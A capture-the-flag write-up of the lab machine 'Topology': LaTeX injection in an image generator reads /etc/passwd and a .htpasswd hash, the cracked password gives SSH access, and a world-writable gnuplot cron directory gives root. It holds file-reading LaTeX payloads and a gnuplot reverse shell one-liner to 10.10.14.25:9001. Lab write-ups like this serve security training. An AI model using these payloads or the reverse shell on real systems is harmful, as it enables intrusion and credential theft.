Topology is a Linux machine hosting a website with a PNG image generator based on LaTeX inline math mode commands. This feature can be exploited to read arbitrary files on the server, resulting in the exposure of a password hash for a user that can then be cracked and used to SSH into the box. Once on the machine, monitoring system processes can lead to the discovery of a cronjob that executes any .plt scripts within a specific directory using gnuplot, this automated task can be leveraged to obtain a root shell by writing a malicious script within the specified directory.
nmap scan:
Open ports:
- 22 (SSH)
- 80 (HTTP)

Since port 80 was open, I visited the webpage which brought up the following home page:

A link on the page leads to latex.topology.htb, so I added that to /etc/hosts. It's an image generator that creates a PNG based on LaTeX inline math mode syntax commands as input:
I started testing some payloads from HackTricks to try and get LFI. The following command outputted "Illegal command detected. Sorry."

\input{/etc/passwd}Next, I tried the \lstinputlisting command:
\lstinputlisting{/etc/passwd}This outputted an error message, but didn't mention anything about the command being illegal:
After some trial and error, eventually I found that wrapping the command in $ displayed the /etc/passwd file:

$\lstinputlisting{/etc/passwd}$/etc/passwd:
Viewing /etc/passwd showed a user on the system, vdaisley. I tried viewing some other files on the server and found that it's an Apache server by viewing /etc/apache2/apache2.conf, but other than that, I didn't find anything too useful up to this point.

Next, I used ffuf to enumerate subdomains:
Two subdomains were found: dev and stats, so I added both to /etc/hosts. stats.topology.htb contained a couple graphs that plotted network and server data. dev.topology.htb required a username and password:
However, knowing that there was a dev subdomain, I could use that to try and find a .htpasswd file which is the conventional place to find password hashes for authentication on an Apache server.
A typical Linux file structure for web subdomains looks something like this:
/var/www/
└── html/
├── index.html
...
└── subdomain/
├── index.html
└── .htpasswd
...The following command revealed the password hash for vdaisley:

$\lstinputlisting{/var/www/dev/.htpasswd}$I used JtR to crack the hash:
dev.topology.htb was just a simple landing page and didn't contain anything useful. But, I used the credentials for vdaisley to SSH into the machine:

At this point, I was looking for potential paths for privilege escalation, so I used pspy to monitor processes that could be exploitable:

I noticed a process running every minute that executed any .plt files within /opt/gnuplot as root:

Checking the permissions of /gnuplot, showed that all users had write and execute permissions:
Gnuplot is a command-line program used for plotting graphs, charts, and visualizations. A .plt file which is used by gnuplot to execute scripts, can run system commands. So, I could write a custom .plt script within the directory to get a root shell.

I started a Netcat listener:
In /opt/gnuplot, I wrote a .plt file that uses the system gnuplot command to execute a reverse shell one-liner.
test.plt:
system "bash -c 'bash -i >& /dev/tcp/10.10.14.25/9001 0>&1'"Once the task ran, nc caught a root shell: